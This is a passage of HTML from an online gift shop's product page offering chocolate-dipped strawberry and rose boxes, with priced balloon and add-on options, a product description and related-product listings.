                    <input type="checkbox"  id="image-group-1609877707685_1_0"  name="image-group-1609877707685[0]" value="0" class="wcpa_has_price"  data-price='{"priceoptions":"different_for_all","type":"image-group","value":15,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":true,"is_show_price":false}'  ><div class="wcpa_image_wrap"><img src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/H28eceda527cc4b95b0238f866790110a9.jpg.webp" alt="Happy Birthday Balloon" style="width:50px"  attrfor="image-group-1609877707685_1_0"  />
                    <span class="wcpa_img_mag" data-src="https://berryccino.com/wp-content/uploads/2021/08/H28eceda527cc4b95b0238f866790110a9.jpg" >+</span></div><label for="image-group-1609877707685_1_0"  >Happy Birthday Balloon <span class="wcpa_opt_price">($15.00)</span></label></div><div class="wcpa_image" >
                    <input type="checkbox"  id="image-group-1609877707685_1_1"  name="image-group-1609877707685[1]" value="1" class="wcpa_has_price"  data-price='{"priceoptions":"different_for_all","type":"image-group","value":15,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":true,"is_show_price":false}'  ><div class="wcpa_image_wrap"><img src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/01/30_inch_heart__67665.1560307503.jpg.webp" alt="Heart Balloon Red" style="width:50px"  attrfor="image-group-1609877707685_1_1"  />
                    <span class="wcpa_img_mag" data-src="https://berryccino.com/wp-content/uploads/2021/01/30_inch_heart__67665.1560307503.jpg" >+</span></div><label for="image-group-1609877707685_1_1"  >Heart Balloon Red <span class="wcpa_opt_price">($15.00)</span></label></div><div class="wcpa_image" >
                    <input type="checkbox"  id="image-group-1609877707685_1_2"  name="image-group-1609877707685[2]" value="2" class="wcpa_has_price"  data-price='{"priceoptions":"different_for_all","type":"image-group","value":15,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":true,"is_show_price":false}'  ><div class="wcpa_image_wrap"><img src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/02/pink.jpg.webp" alt="Heart Balloon Pink" style="width:50px"  attrfor="image-group-1609877707685_1_2"  />
                    <span class="wcpa_img_mag" data-src="https://berryccino.com/wp-content/uploads/2021/02/pink.jpg" >+</span></div><label for="image-group-1609877707685_1_2"  >Heart Balloon Pink <span class="wcpa_opt_price">($15.00)</span></label></div><div class="wcpa_image" >
                    <input type="checkbox"  id="image-group-1609877707685_1_3"  name="image-group-1609877707685[3]" value="3" class="wcpa_has_price"  data-price='{"priceoptions":"different_for_all","type":"image-group","value":15,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":true,"is_show_price":false}'  ><div class="wcpa_image_wrap"><img src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/02/purple.jpg.webp" alt="Heart Balloon Purple" style="width:50px"  attrfor="image-group-1609877707685_1_3"  />
                    <span class="wcpa_img_mag" data-src="https://berryccino.com/wp-content/uploads/2021/02/purple.jpg" >+</span></div><label for="image-group-1609877707685_1_3"  >Heart Balloon Purple <span class="wcpa_opt_price">($15.00)</span></label></div><div class="wcpa_image" >
                    <input type="checkbox"  id="image-group-1609877707685_1_4"  name="image-group-1609877707685[4]" value="4" class="wcpa_has_price"  data-price='{"priceoptions":"different_for_all","type":"image-group","value":15,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":true,"is_show_price":false}'  ><div class="wcpa_image_wrap"><img src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2025/01/I-love-you-foil-balloon-500x500-1.jpg.webp" alt="Heart I love You Balloon" style="width:50px"  attrfor="image-group-1609877707685_1_4"  />
                    <span class="wcpa_img_mag" data-src="https://berryccino.com/wp-content/uploads/2025/01/I-love-you-foil-balloon-500x500-1.jpg" >+</span></div><label for="image-group-1609877707685_1_4"  >Heart I love You Balloon <span class="wcpa_opt_price">($15.00)</span></label></div><div class="wcpa_image" >
                    <input type="checkbox"  id="image-group-1609877707685_1_5"  name="image-group-1609877707685[5]" value="5" class="wcpa_has_price"  data-price='{"priceoptions":"different_for_all","type":"image-group","value":15,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":true,"is_show_price":false}'  ><div class="wcpa_image_wrap"><img src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2025/01/te-amo-balloon.jpg.webp" alt="Te Amo Balloon" style="width:50px"  attrfor="image-group-1609877707685_1_5"  />
                    <span class="wcpa_img_mag" data-src="https://berryccino.com/wp-content/uploads/2025/01/te-amo-balloon.jpg" >+</span></div><label for="image-group-1609877707685_1_5"  >Te Amo Balloon <span class="wcpa_opt_price">($15.00)</span></label></div><div class="wcpa_image" >
                    <input type="checkbox"  id="image-group-1609877707685_1_6"  name="image-group-1609877707685[6]" value="6" class="wcpa_has_price"  data-price='{"priceoptions":"different_for_all","type":"image-group","value":25,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":true,"is_show_price":false}'  ><div class="wcpa_image_wrap"><img src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/09/big-balloon-1.jpg.webp" alt="Huge Red Heart Balloon" style="width:50px"  attrfor="image-group-1609877707685_1_6"  />
                    <span class="wcpa_img_mag" data-src="https://berryccino.com/wp-content/uploads/2021/09/big-balloon-1.jpg" >+</span></div><label for="image-group-1609877707685_1_6"  >Huge Red Heart Balloon <span class="wcpa_opt_price">($25.00)</span></label></div><div class="wcpa_image" >
                    <input type="checkbox"  id="image-group-1609877707685_1_7"  name="image-group-1609877707685[7]" value="7" class="wcpa_has_price"  data-price='{"priceoptions":"different_for_all","type":"image-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":true,"is_show_price":false}'  ><div class="wcpa_image_wrap"><img src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/02/viski.jpg.webp" alt="Whiskey Balloon" style="width:50px"  attrfor="image-group-1609877707685_1_7"  />
                    <span class="wcpa_img_mag" data-src="https://berryccino.com/wp-content/uploads/2021/02/viski.jpg" >+</span></div><label for="image-group-1609877707685_1_7"  >Whiskey Balloon <span class="wcpa_opt_price">($20.00)</span></label></div></div><span class="wcpa_priceouter"  ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_7387"        id="wcpa-image-group-6393a23c78220" data-type="image-group" ><label for="image-group-6393a23c7822b">Add-Ons</label><div class="image-group wcpa_multiselect wcpa_has_val_rules wcpa_sel_type_shadow wcpa_disp_type_circle wcpa_img_preview wcpa_enable_popup_all" data-val_rules='{"selection":{"max":"5"}}'><div class="wcpa_image" >
                    <input type="checkbox"  id="image-group-6393a23c7822b_2_0"  name="image-group-6393a23c7822b[0]" value="0" class="wcpa_has_price"  data-price='{"priceoptions":"different_for_all","type":"image-group","value":50,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":true,"is_show_price":false}'  ><div class="wcpa_image_wrap"><img src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2026/01/91hgRqD90FL._AC_SL1500_.jpg.webp" alt="20 Teddy Bear " style="width:50px"  attrfor="image-group-6393a23c7822b_2_0"  />
                    <span class="wcpa_img_mag" data-src="https://berryccino.com/wp-content/uploads/2026/01/91hgRqD90FL._AC_SL1500_.jpg" >+</span></div><label for="image-group-6393a23c7822b_2_0"  >20 Teddy Bear  <span class="wcpa_opt_price">($50.00)</span></label></div><div class="wcpa_image" >
                    <input type="checkbox"  id="image-group-6393a23c7822b_2_1"  name="image-group-6393a23c7822b[1]" value="1" class="wcpa_has_price"  data-price='{"priceoptions":"different_for_all","type":"image-group","value":50,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":true,"is_show_price":false}'  ><div class="wcpa_image_wrap"><img src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2026/01/81IdXxfclEL._AC_SL1500_.jpg.webp" alt="20 Teddy Bear pink" style="width:50px"  attrfor="image-group-6393a23c7822b_2_1"  />
                    <span class="wcpa_img_mag" data-src="https://berryccino.com/wp-content/uploads/2026/01/81IdXxfclEL._AC_SL1500_.jpg" >+</span></div><label for="image-group-6393a23c7822b_2_1"  >20 Teddy Bear pink <span class="wcpa_opt_price">($50.00)</span></label></div><div class="wcpa_image" >
                    <input type="checkbox"  id="image-group-6393a23c7822b_2_2"  name="image-group-6393a23c7822b[2]" value="2" class="wcpa_has_price"  data-price='{"priceoptions":"different_for_all","type":"image-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":true,"is_show_price":false}'  ><div class="wcpa_image_wrap"><img src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2026/01/12-bear.jpg.webp" alt="12 Teddy Bear" style="width:50px"  attrfor="image-group-6393a23c7822b_2_2"  />
                    <span class="wcpa_img_mag" data-src="https://berryccino.com/wp-content/uploads/2026/01/12-bear.jpg" >+</span></div><label for="image-group-6393a23c7822b_2_2"  >12 Teddy Bear <span class="wcpa_opt_price">($20.00)</span></label></div><div class="wcpa_image" >
                    <input type="checkbox"  id="image-group-6393a23c7822b_2_3"  name="image-group-6393a23c7822b[3]" value="3" class="wcpa_has_price"  data-price='{"priceoptions":"different_for_all","type":"image-group","value":21,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":true,"is_show_price":false}'  ><div class="wcpa_image_wrap"><img src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2022/12/m1.jpg.webp" alt="6 pcs macarons" style="width:50px"  attrfor="image-group-6393a23c7822b_2_3"  />
                    <span class="wcpa_img_mag" data-src="https://berryccino.com/wp-content/uploads/2022/12/m1.jpg" >+</span></div><label for="image-group-6393a23c7822b_2_3"  >6 pcs macarons <span class="wcpa_opt_price">($21.00)</span></label></div><div class="wcpa_image" >
                    <input type="checkbox"  id="image-group-6393a23c7822b_2_4"  name="image-group-6393a23c7822b[4]" value="4" class="wcpa_has_price"  data-price='{"priceoptions":"different_for_all","type":"image-group","value":42,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":true,"is_show_price":false}'  ><div class="wcpa_image_wrap"><img src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2022/12/m2.jpg.webp" alt="12 pcs macarons" style="width:50px"  attrfor="image-group-6393a23c7822b_2_4"  />
                    <span class="wcpa_img_mag" data-src="https://berryccino.com/wp-content/uploads/2022/12/m2.jpg" >+</span></div><label for="image-group-6393a23c7822b_2_4"  >12 pcs macarons <span class="wcpa_opt_price">($42.00)</span></label></div><div class="wcpa_image" >
                    <input type="checkbox"  id="image-group-6393a23c7822b_2_5"  name="image-group-6393a23c7822b[5]" value="5" class="wcpa_has_price"  data-price='{"priceoptions":"different_for_all","type":"image-group","value":15,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":true,"is_show_price":false}'  ><div class="wcpa_image_wrap"><img src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2022/12/5L6A3861-.jpg.webp" alt="Tote Bag" style="width:50px"  attrfor="image-group-6393a23c7822b_2_5"  />
                    <span class="wcpa_img_mag" data-src="https://berryccino.com/wp-content/uploads/2022/12/5L6A3861-.jpg" >+</span></div><label for="image-group-6393a23c7822b_2_5"  >Tote Bag <span class="wcpa_opt_price">($15.00)</span></label></div></div><span class="wcpa_priceouter"  ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul><li class="wcpa_options_total">
                <span>Balloon Price: </span><span class="wcpa_price_outer"><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> <li class="wcpa_product_total">
                <span>Product Price: </span><span class="wcpa_price_outer">  <span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">220.00</span></span></span></li> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer"><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696f8a450178d">SWEET DREAMS RED quantity</label>
	<input
		type="number"
				id="quantity_696f8a450178d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="1230" />
	<input type="hidden" name="product_id" value="1230" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-7445b60b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7445b60b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a8bbc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a8bbc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39989ca" data-id="39989ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d1fcbd4 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="7d1fcbd4" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Looking for A Dipped Chocolate Strawberry Arrangements? Berryccino offers you twinkle light box of chocolate strawberries for Mother&#8217;s Day. Order our strawberries in twinkle light box with roses and show your appreciation your love to your Mom!</p>
<p>Flowers always held a special significance when expressing appreciation, especially for our loved ones. However, flowers have limited aesthetic value, and although they are pleasant to receive, their lifespan is also often times quite short. We offer a unique and classy solution to the dilemma of how to best express your love and appreciation for the special women in your life and to impress her with your creativity.</p>
<p>Everything tastes better with chocolate. These chocolate strawberries are fresh, ripe berries dipped in melted rich ruby, white and milk Belgian chocolate. Each chocolate covered strawberry box is different from the next, so embrace a sweet surprise and order yours today. Our team will artfully arrange your gift delivery, which can include a personalized card message written by you.</p>
<ul>
<li>16-20 pcs strawberries</li>
<li>Roses</li>
</ul>
<p>*Disclaimer: As with all arrangements, flowers &amp; materials are subjected to change based on availability.</p>
<p>*Disclaimer: These photos belong Berryccino. Please do not remove or crop the logo out of the photos without allowance. Thank you!</p>
<ul>
<li>Moreover you can check our various range of Dipped Chocolate Strawberry Arrangements or sweet gifts for Mom <a href="https://berryccino.com/product-category/occasions/">here</a> and <a href="https://berryccino.com/blog/">read</a> our newest blog posts. Follow us on <a href="https://www.tiktok.com/@berryccino">TikTok</a> and <a href="https://pin.it/1msXG3v">Pinterest</a></li>
</ul>
<p>&nbsp;</p>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-366c9e92 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="366c9e92" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-506b4b21" data-id="506b4b21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e48f56b elementor-widget elementor-widget-image" data-id="4e48f56b" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/elementor/thumbs/floral1-divider-free-img-pvmng4ogr7bgi1r3fcu5j3900jrow6qhhgi15pvmdc.png.webp" title="floral1-divider-free-img.png" alt="Beautiful Gift Like You" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-30ea0aae elementor-widget elementor-widget-heading" data-id="30ea0aae" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3d983e92 elementor-widget elementor-widget-text-editor" data-id="3d983e92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Deciding the bouquet shape for different occasions is entirely your choice, but you are always welcomed to express your feelings to your kith and kin with the help of our customized bouquets.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-162ce83d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="162ce83d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4db5f65f" data-id="4db5f65f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67c0f198 elementor-grid-tablet-2 elementor-grid-mobile-2 elementor-product-loop-item--align-center elementor-grid-4 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-product-related" data-id="67c0f198" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="wcpa_has_options product type-product post-1443 status-publish first instock product_cat-21st-birthday product_cat-anniversary product_cat-birthday product_cat-congratulations product_cat-love product_cat-mothers-day-specials-gifts-shell-adore-berryccino product_cat-pop-up-photo product_cat-rectangle-boxes product_cat-thank-you product_cat-valentines-day product_cat-wedding product_cat-heart-shaped-boxes-love-gifts product_cat-most-popular product_tag-chocolate-strawberries-twinkle-light product_tag-chocolate-strawberries-with-red-roses product_tag-light-box-of-chocolate-covered-strawberries product_tag-twinkle-light-box-of-chocolate-strawberries has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://berryccino.com/product/gate-of-the-heart-pink/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="400" height="400" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2022/07/5L6A0278-1-400x400.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chocolate Strawberries Twinkle Light" decoding="async" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2022/07/5L6A0278-1-400x400.jpg.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2022/07/5L6A0278-1-100x100.jpg.webp 100w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2022/07/5L6A0278-1-600x600.jpg.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2022/07/5L6A0278-1-300x300.jpg.webp 300w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2022/07/5L6A0278-1-1024x1024.jpg.webp 1024w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2022/07/5L6A0278-1-150x150.jpg.webp 150w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2022/07/5L6A0278-1-768x768.jpg.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2022/07/5L6A0278-1-50x50.jpg.webp 50w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2022/07/5L6A0278-1.jpg.webp 1500w" sizes="(max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">GATE OF THE HEART PINK</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>266.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;266.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;240.00.</span></span>
</a><a href="https://berryccino.com/product/gate-of-the-heart-pink/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1443" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="1443" data-product_sku="" aria-label="Add to cart: &ldquo;GATE OF THE HEART PINK&rdquo;" rel="nofollow" data-success_message="&ldquo;GATE OF THE HEART PINK&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1443" class="screen-reader-text">
			</span>
</li>

			
					<li class="wcpa_has_options product type-product post-2623 status-publish instock product_cat-anniversary product_cat-birthday product_cat-get-well product_cat-love product_cat-mothers-day-specials-gifts-shell-adore-berryccino product_cat-rectangle-boxes product_cat-thank-you product_cat-heart-shaped-boxes-love-gifts product_tag-mothers-day-gifts product_tag-sweet-gifts-for-mom has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://berryccino.com/product/mom-pink/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="400" height="400" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2023/04/5L6A4224-400x400.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="memorable gift for Mother&#039;s Day" decoding="async" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2023/04/5L6A4224-400x400.jpg.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2023/04/5L6A4224-100x100.jpg.webp 100w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2023/04/5L6A4224-600x600.jpg.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2023/04/5L6A4224.jpg.webp 1000w" sizes="(max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">MOM BOX PINK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>260.00</bdi></span></span>
</a><a href="https://berryccino.com/product/mom-pink/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2623" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2623" data-product_sku="" aria-label="Add to cart: &ldquo;MOM BOX PINK&rdquo;" rel="nofollow" data-success_message="&ldquo;MOM BOX PINK&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2623" class="screen-reader-text">
			</span>
</li>

			
					<li class="wcpa_has_options product type-product post-1216 status-publish outofstock product_cat-anniversary product_cat-birthday product_cat-love product_cat-rectangle-boxes product_cat-wedding product_cat-heart-shaped-boxes-love-gifts product_tag-flower-bouquets-chocolate-strawberries product_tag-milk-chocolate-strawberry-arrangements product_tag-romantic-edible-gift product_tag-rose-bouquets-with-strawberries product_tag-ruby-chocolate-strawberries product_tag-ruby-chocolate-strawberry-arrangements has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://berryccino.com/product/sweet-dreams/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="400" height="400" src="https://berryccino.com/wp-content/uploads/2024/01/5L6A5396-2-g-400x400.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="milk chocolate covered strawberry arrangements" decoding="async" srcset="https://berryccino.com/wp-content/uploads/2024/01/5L6A5396-2-g-400x400.webp 400w,   https://berryccino.com/wp-content/uploads/2024/01/5L6A5396-2-g-300x300.webp 300w,   https://berryccino.com/wp-content/uploads/2024/01/5L6A5396-2-g-1024x1024.webp 1024w,   https://berryccino.com/wp-content/uploads/2024/01/5L6A5396-2-g-150x150.webp 150w,   https://berryccino.com/wp-content/uploads/2024/01/5L6A5396-2-g-768x768.webp 768w,   https://berryccino.com/wp-content/uploads/2024/01/5L6A5396-2-g-600x600.webp 600w,   https://berryccino.com/wp-content/uploads/2024/01/5L6A5396-2-g-100x100.webp 100w,   https://berryccino.com/wp-content/uploads/2024/01/5L6A5396-2-g-50x50.webp 50w,   https://berryccino.com/wp-content/uploads/2024/01/5L6A5396-2-g.webp 1036w" sizes="(max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">SWEET DREAMS</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>220.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240.00</bdi></span><span class="screen-reader-text">Price range: &#36;220.00 through &#36;240.00</span></span>
</a><a href="https://berryccino.com/product/sweet-dreams/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1216" data-quantity="1" class="button product_type_variable" data-product_id="1216" data-product_sku="" aria-label="Select options for &ldquo;SWEET DREAMS&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1216" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="wcpa_has_options product type-product post-1340 status-publish last outofstock product_cat-anniversary product_cat-birthday product_cat-congratulations product_cat-love product_cat-pop-up-photo product_cat-rectangle-boxes product_cat-wedding product_cat-heart-shaped-boxes-love-gifts product_tag-chocolate-strawberry-arrangements product_tag-i-love-you-themed-chocolate-strawberries product_tag-i-love-you-with-chocolate-dipped-strawberries-and-roses product_tag-roses-gift-box-arrangement has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://berryccino.com/product/i-love-you/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="400" height="400" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/07/5L6A0235-400x400.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Love you themed chocolate strawberries" decoding="async" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/07/5L6A0235-400x400.jpg.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/07/5L6A0235-100x100.jpg.webp 100w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/07/5L6A0235-600x600.jpg.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/07/5L6A0235-300x300.jpg.webp 300w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/07/5L6A0235-1024x1024.jpg.webp 1024w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/07/5L6A0235-150x150.jpg.webp 150w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/07/5L6A0235-768x769.jpg.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/07/5L6A0235.jpg.webp 1407w" sizes="(max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">I LOVE YOU</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>230.00</bdi></span></span>
</a><a href="https://berryccino.com/product/i-love-you/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1340" data-quantity="1" class="button product_type_variable" data-product_id="1340" data-product_sku="" aria-label="Select options for &ldquo;I LOVE YOU&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1340" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="3756" class="elementor elementor-3756 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7817b484 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7817b484" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d2262ad" data-id="d2262ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b893688 elementor-widget elementor-widget-heading" data-id="3b893688" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d5bf0a0 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d5bf0a0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20315%20664%202576">

												<span class="elementor-icon-list-icon">
